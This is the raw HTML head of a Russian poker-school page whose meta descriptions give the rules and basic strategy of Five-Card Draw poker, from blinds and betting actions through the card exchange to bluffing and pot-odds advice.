

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/kak-igrat-v-poker-draw/
body_size: 45206
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Poker Draw (Дро Покер): правила и комбинации, стратегия успешной игры</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Большинство игроков отыгрывают раздачи и турниры по Техасскому Холдему. Но есть в румах любители и других покерных дисциплин, в числе которых Poker Draw. Такая" /><link rel="canonical" href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/kak-igrat-v-poker-draw/" /><!-- All In One SEO Pack --><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769908647' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769908647' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Poker Draw (Дро Покер): правила и комбинации, стратегия успешной игры" /><meta property="og:description" content="Большинство игроков отыгрывают раздачи и турниры по Техасскому Холдему. Но есть в румах любители и других покерных дисциплин, в числе которых Poker Draw. Такая вариация покера появилась два века назад и до сих пор популярна среди игроков. Именно на ее правилах и успешной стратегии игры мы сегодня остановимся в этой статье.
Общее описание


Дро Покер - одна из сложнейших дисциплин, поскольку в ней отсутствуют общие карты. Игра ведется в закрытую, за счет чего на первое место выходят искусство блефа и психология.

Такая дисциплина относится к пятикарточным разновидностям покера. Победитель в ней определяется по хай-комбинации. Цель покериста – забрать банк, который может достаться за счет самой сильной руки или в случае, если вы остались один в раздаче.
Ход раздачи


Игра в такую разновидность покера происходит в несколько этапов. Каждый из них сопровождается раундом торговли, в рамках которого покеристы делают ставки. Но начинается раздача всегда с блайндов. Давайте разберем порядок игры в Poker Draw.
Обязательные ставки
Игра по такому виду покера чаще всего ведется в лимитном формате. Раздача стартует с обязательных (слепых) ставок – малого и большого блайндов. Они совершаются двумя игроками, которые сидят первыми за кнопкой дилера по часовой стрелке. При этом обязанность делать такие ставки в каждой раздаче переходит по кругу. За счет чего обеспечиваются равные условия для всех участников.



Размер обязательных ставок зависит от лимита стола. Например, если раздача отыгрывается за столом 1 / 2$, то тогда размер малого блайнда составит 1 доллар, а большого – 2 доллара.
За счет слепых ставок образуется начальный банк, за который начинают состязаться игроки.
Карманные карты и торги
Когда блайнды сделаны, то каждый участник раздачи получает по 5 карт в закрытую. У игроков есть несколько минут, чтобы оценить свою руку, а потом приступить к кругу торговли. В ходе него доступны следующие действия:

 	колл – уравнять ставку противника. Если это первый ход, то в этом случае игрок делает ставку размером в большой блайнд для продолжения участия в раздаче. Если же до него соперники уж делали беты, то он просто вносит столько же фишек в банк, что и они;
 	рейз – повысить ставку. Внести в пот больше фишек, чем предыдущий соперник. В одном круге торговле может быть сделано не больше четырех повышений;
 	ре-рейз – повыситься еще больше. Покерист отвечает на рейз игрока еще более крупной ставкой;
 	олл-ин – поставить на кон все свои фишки. В этом случае на последующих кругах торговли покерист уже не делает бетов, а просто ждет окончания раздачи, чтобы сравнить комбинации;
 	фолд – сбросить карты, что автоматически исключает возможность в продолжении раздачи и состязании за банк.

Обмен карт и шоудаун
Когда торговля завершена, то участники раздачи могут обменять любое количество своих карт или оставить руку без изменений. Так, если пока игроку не удалось получить перспективную комбинацию, то он может пойти на обмен. Если же у него и так сильная рука, то он может оставить ее неизменной.

Когда обмен завершен, то игроки вновь вступают в круг торговли. В нем доступны все те же самые действия, что и на предыдущем. При этом появляется возможность сделать чек – пропустить свой ход. Однако прибегать к нему можно только в случае, если до этого не было ставок.

Когда торговля окончена, то наступает шоудаун – этап сравнения комбинаций. У кого она самая сильная, тот и забирает пот. При этом комбинации в таком виде покера аналогичны Техасскому Холдему:


Стратегия игры
Важно не только знать правила этой дисциплины, но и аспекты успешной стратегии игры в нее. Они базируются на следующем:

 	Играйте от позиции. Всегда учитывайте, какое место вы занимаете за столом при выборе рук для розыгрыша. Если вы находитесь в ранней позиции, то входите в игру при наличии пары тузов и более сильной комбинации. Если вы играете в средней позиции, то добавьте к разыгрываемому диапазону пару королей, а с кат-оффа – валеты и дамы. Когда находитесь на баттоне, то можете вступать в игру при наличии пары из девяток и более высоких карт. На малом блайнде можно начинать разыгрывать с AQ-66 и поднимать с 77+.
 	Чаще блефуйте. Большинство раздач в таком покере выигрываются игроками с более слабыми картами, чем у соперников. Они просто заставляют противников поверить, что их рука сильнее. Сделать оказывается это намного проще, чем в Холдеме – карты не видны соперникам и им становится сложно определять силу рук оппонентов.
 	Применяйте покерную математику. Сначала разберите, что такое дро в покере, а потом ознакомьтесь с аутами и правилами расчета шансов банка. Очень важно, чтобы вы умели проводить правильно необходимые вычисления. Только в этом случае будете знать, каков шанс получить ту или иную руку, насколько выгодно коллировать бет соперника или делать повышение. Благодаря математическим вычислениям сможете выходить на дистанции в плюс.
 	Ведите торговлю правильно. Когда у вас получилась перспективная рука, то защищайте ее ценность. Выбивайте больше соперников из игры путем рейзов. Если же у вас натс, то тогда выгоднее оставить максимум противников в игре и за счет них увеличить размер пота.
 	Наблюдайте за соперниками. Если игрок сделал замену большинства карт, то значит, ему не удалось изначально получить сильную комбинацию. Не очень высока вероятность, что после обмена у него будет сильная рука. Против такого соперника делайте рейзы, чтобы вынудить его отдать пот до шоудауна. Если покерист не делал обмена или заменил только 1-2 карты, то у него, скорее всего, хорошая комбинация. На крупные рейзы от такого соперника стоит отвечать только с сильной рукой.
 	Запутывайте противников. Как было сказано выше, нужно тщательно подходить к выбору диапазона разыгрываемых рук, учитывая позицию. Но иногда следует входить в раздачу и с более слабыми стартерами и вести активную торговлю с ними, чтобы соперникам было сложнее предугадывать ваш диапазон карт.

Итоги
Poker Draw не зря пользуется популярностью среди игроков. Он предусматривает увлекательный игровой процесс и открывает отличные возможности для заработка на покере. От игрока лишь требуется досконально изучить правила и придерживаться стратегии. Тогда можно будет преуспеть в этой дисциплине и на дистанции выходить в плюс." /><meta property="og:url" content="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/kak-igrat-v-poker-draw/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/singledraw-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/singledraw-1.jpg" /><meta property="article:published_time" content="2018-06-30T18:02:42Z" /><meta property="article:modified_time" content="2025-09-05T20:54:23Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Poker Draw (Дро Покер): правила и комбинации, стратегия успешной игры " /><meta name="twitter:description" content="Большинство игроков отыгрывают раздачи и турниры по Техасскому Холдему. Но есть в румах любители и других покерных дисциплин, в числе которых Poker Draw. Такая вариация покера появилась два века назад и до сих пор популярна среди игроков. Именно на ее правилах и успешной стратегии игры мы сегодня остановимся в этой статье.
Общее описание


Дро Покер - одна из сложнейших дисциплин, поскольку в ней отсутствуют общие карты. Игра ведется в закрытую, за счет чего на первое место выходят искусство блефа и психология.

Такая дисциплина относится к пятикарточным разновидностям покера. Победитель в ней определяется по хай-комбинации. Цель покериста – забрать банк, который может достаться за счет самой сильной руки или в случае, если вы остались один в раздаче.
Ход раздачи


Игра в такую разновидность покера происходит в несколько этапов. Каждый из них сопровождается раундом торговли, в рамках которого покеристы делают ставки. Но начинается раздача всегда с блайндов. Давайте разберем порядок игры в Poker Draw.
Обязательные ставки
Игра по такому виду покера чаще всего ведется в лимитном формате. Раздача стартует с обязательных (слепых) ставок – малого и большого блайндов. Они совершаются двумя игроками, которые сидят первыми за кнопкой дилера по часовой стрелке. При этом обязанность делать такие ставки в каждой раздаче переходит по кругу. За счет чего обеспечиваются равные условия для всех участников.



Размер обязательных ставок зависит от лимита стола. Например, если раздача отыгрывается за столом 1 / 2$, то тогда размер малого блайнда составит 1 доллар, а большого – 2 доллара.
За счет слепых ставок образуется начальный банк, за который начинают состязаться игроки.
Карманные карты и торги
Когда блайнды сделаны, то каждый участник раздачи получает по 5 карт в закрытую. У игроков есть несколько минут, чтобы оценить свою руку, а потом приступить к кругу торговли. В ходе него доступны следующие действия:

